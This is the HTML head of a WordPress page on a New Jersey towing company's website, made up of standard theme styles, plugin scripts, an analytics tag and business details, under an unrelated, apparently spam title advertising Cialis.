

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmtowing.com/buy-cialis-sublingual-price/
body_size: 14340
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Buy Cialis Sublingual Price &#8211; J&amp;M Towing</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="J&amp;M Towing &raquo; Feed" href="https://jmtowing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="J&amp;M Towing &raquo; Comments Feed" href="https://jmtowing.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmtowing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jmtowing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://jmtowing.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.6' media='all' />
<link rel='stylesheet' id='whistles-css' href='https://jmtowing.com/wp-content/plugins/whistles/css/whistles.min.css?ver=20130909' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://jmtowing.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#000000;color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Helvetica;font-size:19.6px;}@media (max-width:768px){body, button, input, select, textarea{font-size:17px;}}h1, h2, h3, h4, h5, h6{font-family:Helvetica;}h1{font-family:Helvetica;font-size:40px;letter-spacing:7px;}@media (max-width:768px){h1{font-size:30px;letter-spacing:0px;}}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Helvetica;font-weight:600;font-size:16px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:rgba(0,0,0,0.68);}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:rgba(0,0,0,0.68);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{color:var(--base-3);background-color:var(--contrast);}.site-info a{color:var(--base-3);}.site-info a:hover{color:var(--base-3);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 1060px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 1060px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
#footer-widgets, .site-info{padding:0;}
.site-header{background-image:url('https://jmtowing.com/wp-content/uploads/2013/11/jmheader.jpg');}.main-navigation,.menu-toggle{background-image:url('https://jmtowing.com/wp-content/uploads/2013/11/navbg.png');}
@media (max-width:768px){.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:52px;}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://jmtowing.com/wp-content/themes/OMG-National-Theme-18/style.css?ver=1707166874' media='all' />
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://jmtowing.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=1.11.2' media='all' />
<style id='generate-offside-inline-css'>
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}
</style>
<link rel='stylesheet' id='pp-animate-css' href='https://jmtowing.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<script src="https://jmtowing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jmtowing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jmtowing.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.6" id="responsive-lightbox-prettyphoto-js"></script>
<script src="https://jmtowing.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src="https://jmtowing.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.4.7" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/jmtowing.com\/wp-admin\/admin-ajax.php","nonce":"7bd135f032","preview":false,"postId":3747,"scriptExtension":false};
</script>
<script src="https://jmtowing.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.6" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://jmtowing.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jmtowing.com/wp-json/wp/v2/posts/3747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmtowing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://jmtowing.com/buy-cialis-sublingual-price/" />
<link rel='shortlink' href='https://jmtowing.com/?p=3747' />
<link rel="alternate" type="application/json+oembed" href="https://jmtowing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmtowing.com%2Fbuy-cialis-sublingual-price%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jmtowing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmtowing.com%2Fbuy-cialis-sublingual-price%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://jmtowing.com/wp-admin/admin-ajax.php'
			};
		</script>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1LK4WG5LZF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1LK4WG5LZF');
</script>

<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "AutomotiveBusiness",
  "name": "J & M Towing",
  "url": "https://jmtowing.com/",
  "logo": "https://jmtowing.com/wp-content/uploads/2013/11/originallogo1.png",
  "image": "https://jmtowing.com/wp-content/uploads/2013/11/originallogo1.png",
  "description": "J & M Towing is a full service 24-hour towing & recovery company serving the needs of clients throughout all of New Jersey. Our diverse fleet and experienced operators are ready to go when you need us for any type of towing, recovery, roadside assistance or heavy hauling requirement.\n\n",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "116 Dorsa Avenue",
    "addressLocality": "Wayne",
    "addressRegion": "NJ",
    "postalCode": "07470",
    "addressCountry": "USA"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "40.9248887",
    "longitude": "-74.2761373"
  },
  "hasMap": "https://www.google.com/maps/place/J%26M+Towing/@40.9248887,-74.2761373,15z/data=!4m5!3m4!1s0x0:0x40d96074911c6dd0!8m2!3d40.9248887!4d-74.2761373",
  "openingHours": "Mo, Tu, We, Th, Fr, Sa, Su -"
}
